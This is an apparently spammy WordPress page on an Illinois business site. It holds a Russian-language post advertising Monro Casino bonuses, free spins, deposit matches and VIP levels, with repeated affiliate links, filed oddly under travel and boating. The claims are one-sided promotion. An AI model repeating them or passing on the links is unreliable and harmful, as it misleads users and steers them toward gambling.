			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696beeea8a11d4721" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Бонусы Монро Казино онлайн &#55356;&#57217;</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/travel-leisure-boating/" itemprop="url"><span itemprop="title">Travel &amp; Leisure, Boating</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Бонусы Монро Казино онлайн &#55356;&#57217;</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-30281" class="post-30281 post type-post status-publish format-standard category-travel-leisure-boating tag-monro-casino">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																					<span class="comments-link"><a href="https://dmg1group.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">0</a></span>
																															<span class="sep"></span>										<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30281" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
																								<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/travel-leisure-boating/">&#xe620;</a>
													</span>																							</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/travel-leisure-boating/" title="View all posts in Travel &amp; Leisure, Boating">Travel &amp; Leisure, Boating</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">October 10, 2023</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="readability-page-1" class="page">
<div>
<p><h2>Бонусы и акции Monro Casino</h2>
</p>
<p>Monro Casino с момента запуска нацелено на плодотворное сотрудничество с клиентами. Для этого оно подбирает дающие слоты, позволяющие выигрывать еще больше. В свою очередь, руководителям платформы выгодно, когда клиенты часто получают призы.</p>
<p style="text-align: center;">&nbsp;</p>
<hr />
<p style="text-align: left;">&nbsp;</p>
<p><h2><a href="https://wp-pack.ru">Monro Casino</a></h2>
</p>
<p><a href="https://wp-pack.ru"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://wp-pack.ru/monro.png" alt="Monro casino" width="230" height="64" /></a></p>
<p><strong>Бонус за регистрацию:</strong> 30 Бесплатных Спинов ( <a href="https://wp-pack.ru">Ссылка на Бесплатный Бонус</a> )</p>
<p>&nbsp;</p>
<p><strong>Бонус за первый депозит:</strong> 100% за пополнение на  €/$/₽ 200 ( <a href="https://wp-pack.ru">Ссылка на регистрацию </a>)</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://wp-pack.ru"><span style="color: #000080;"><strong>САЙТ MONRO CASINO</strong></span></a></p>
<p style="text-align: center;">&nbsp;</p>
<hr />
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p>Это стимулирует их делать больше ставок и приносит доход самому online казино. Чтобы еще больше заинтересовать посетителей и клиентов, руководители разработали программу лояльности с гибкой системой поощрений. Выполнив определенные условия, можно принять участие в выгодном промо.</p>
<p><img fetchpriority="high" decoding="async" src="https://i.imgur.com/sJL3eTa.png" width="571" height="431" alt="Бонус код Монро Казино" title="Бонус Monro Casino"></p>
<p>Если действовать в соответствие с правилами акции и при наличии достаточного везения, можно рассчитывать в несколько раз увеличить призовую сумму за один и тот же депозит. Программа лояльности включает:</p>
<ul>
<li>бонус за регистрацию;</li>
<li>приветственные пакеты;</li>
<li>фриспины;</li>
<li>кэшбэк;</li>
<li>бонус коды;</li>
<li>подарок от Монро Казино в День Рождения</li>
<li>дополнительные деньги бесплатно для ставок на спорт;</li>
<li>депозитные и бездепозитные бонусы.</li>
</ul>
<p>Кроме этого, неотъемлемой ее частью является VIP-программа. Она включает систему из четырех уровней.</p>
<p><h2>Система VIP-уровней Monro Casino</h2>
</p>
<p>После регистрации на сайте клиенту автоматически присваивают статус New. После этого он имеет право делать ставки на все развлечения, прокачивать промо. Для достижения следующего статуса необходимо подтвердить свой телефон и электронную почту, пройти верификацию.</p>
<p>Для этого вначале полностью заполняют профиль и обращаются в службу поддержки. Ее сотрудники просят удостоверяющие документы. Это может быть паспорт или права на вождение автотранспорта.</p>
<p>После верификации клиента переводят на уровень Regular. Его лимит вывода призов повышается, а также он получает подарки за достижение уровня. Далее за все виды активностей Казино Monro будет начислять ему статусные очки.</p>
<p>Нужно накопить определенное их количество, чтобы продвинуться на уровень Premium, а потом VIP. Чем выше ступень, тем больше лимит вывода и вознаграждения. Клиенты VIP статуса имеют право на персонального менеджера и неограниченное снятие призов.</p>
<p><h2>Подарки новичкам Монро Казино</h2>
</p>
<p><img decoding="async" src="https://i.imgur.com/FK0L8aS.png" width="371" height="231" alt="Промокод Монро Казино" title="Подарки Monro Casino"></p>
<p>Перед регистрацией посетителям предлагают бесплатный код. При заполнении формы необходимо кликнуть гиперссылку. Тем самым будущий клиент подтверждает, что заинтересован в приветственной акции.</p>
<p>После авторизации нужно перейти на ее страницу и ввести промокод в окошко активации. После этого новичкам начислят бонус за регистрацию. Далее они могут внести первые 4 взноса от 1000 RUB и получить за это:</p>
<ol>
<li>100% и 500 FS на указанные в акции слоты.</li>
<li>75%.</li>
<li>75%.</li>
<li>50%.</li>
</ol>
<p>Четыре приветственных подарка необходимо отыграть. Описание вейджера находится на странице предложения Monro Casino. Кроме этого, предусмотрены приветственные денежные вознаграждения за три первых депозита, внесенных для ставок на спорт. Для каждого из этих пополнений клуб выдает по два варианта подарков. Сумма приветственных бонусов спорта отличается с учетом внесенной.</p>
<p><h2>Подарок в День Рождения</h2>
</p>
<p>Начиная со статуса Regular клиенты клуба имеют возможность на каждый свой День Рождения получать бездепозитный бонус. По мере продвижения по уровням его размер увеличивается. Пользователи самого высокого ранга получают 50 000 RUB.</p>
<p><h2>Еженедельные бонусы Monro Casino</h2>
</p>
<p>Еженедельная акция начинает действовать после пятого пополнения для ставок в разделе казино. Клиентам предлагают выбрать 50% или 100 фриспинов на выделенные слоты. Для участия необходимо внести 2000 RUB или более в течение недели.</p>
<p>Также еженедельный бонус действует с четвертого пополнения для ставок на спорт. Для участия нужно пополнить счет на сумму от 1000 RUB. За это Монро Казино подарит 50%.</p>
</div>
</div>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://dmg1group.com/tag/monro-casino/" rel="tag">monro casino</a></div>
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%9C%D0%BE%D0%BD%D1%80%D0%BE+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%26%2355356%3B%26%2357217%3B&#038;url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F&#038;description=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%9C%D0%BE%D0%BD%D1%80%D0%BE+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%26%2355356%3B%26%2357217%3B" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F&#038;title=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%9C%D0%BE%D0%BD%D1%80%D0%BE+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%26%2355356%3B%26%2357217%3B&amp;summary=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%B8+%D0%B0%D0%BA%D1%86%D0%B8%D0%B8+Monro+Casino+Monro+Casino+%D1%81+%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+%D0%BD%D0%B0%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%BE+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%BD%D0%BE%D0%B5+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D1%81+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8.+%D0%94%D0%BB%D1%8F+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D1%82..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25bc%25d0%25be%25d0%25bd%25d1%2580%25d0%25be-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd%2F&#038;title=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%9C%D0%BE%D0%BD%D1%80%D0%BE+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%26%2355356%3B%26%2357217%3B" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://dmg1group.com/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-monro-casino-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%b9%d0%b4%d0%b5%d1%80/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://dmg1group.com/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-monro-casino-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%b9%d0%b4%d0%b5%d1%80/">Игровые автоматы Monro Casino Лучшие провайдеры Монро Казино</a>								<div class='related-element-info-excerpt'>
									<p>Monro Casino может похвастаться впечатляющей коллекцией игровых автоматов онлайн, которые удовлетворят самые разные предпочтения игроков. Выбор слотов включает в себя&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://dmg1group.com/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-monro-casino-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%b9%d0%b4%d0%b5%d1%80/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30283" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://dmg1group.com/%d0%bd%d0%b0%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b8%d0%b5-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d1%82-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%be%d0%b2-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://dmg1group.com/%d0%bd%d0%b0%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b8%d0%b5-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d1%82-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%be%d0%b2-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7/">Настоящие отзывы от игроков Монро Казино</a>								<div class='related-element-info-excerpt'>
									<p>&nbsp; &nbsp; Monro Casino Бонус за регистрацию: 100 Бесплатных Спинов ( Ссылка на Бесплатный Бонус ) &nbsp; Бонус за первый&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://dmg1group.com/%d0%bd%d0%b0%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b8%d0%b5-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d1%82-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%be%d0%b2-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30285" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://dmg1group.com/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-monro-casino-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://dmg1group.com/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-monro-casino-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba/">Бездепозитный Бонус Monro Casino Бонусы Монро Казино</a>								<div class='related-element-info-excerpt'>
									<p>Monro Casino привлекает новых игроков через акционные предложения и бонусы, доступные как для новичков, так и для постоянных игроков. Каждое&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://dmg1group.com/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-monro-casino-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30287" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://dmg1group.com/monro-casino-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-130-%d0%b8-65-%d1%84%d1%80%d0%b8%d1%81/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://dmg1group.com/monro-casino-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-130-%d0%b8-65-%d1%84%d1%80%d0%b8%d1%81/">Monro casino промокод Бонус Монро Казино 130% и 65 фриспинов</a>								<div class='related-element-info-excerpt'>
									<p>Бонусы Монро Казино и промокоды &nbsp; &nbsp; Monro Casino Бонус за регистрацию: 30 Бесплатных Спинов ( Ссылка на Бесплатный Бонус&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://dmg1group.com/monro-casino-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%bc%d0%be%d0%bd%d1%80%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-130-%d0%b8-65-%d1%84%d1%80%d0%b8%d1%81/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30279" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
<div id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave <span class="light">a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%BC%D0%BE%D0%BD%D1%80%D0%BE-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmg1group.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xs-12"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Message *"></textarea></div></div><div class="row comment-form-fields"><div class="col-md-4 col-xs-12 comment-author-input"><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" aria-required="true" placeholder="Name *" /></div>
<div class="col-md-4 col-xs-12 comment-email-input"><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" aria-required="true" placeholder="Mail *" /></div>
<div class="col-md-4 col-xs-12 comment-url-input"><input type="text" name="url" id="comment-url" value="" size="22" tabindex="3" placeholder="Website" /></div>
<p class="col-md-12 col-xs-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" class="gem-checkbox" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-medium submit" value="Send Comment" />Send Comment</button></div><p><input type='hidden' name='comment_post_ID' value='30281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
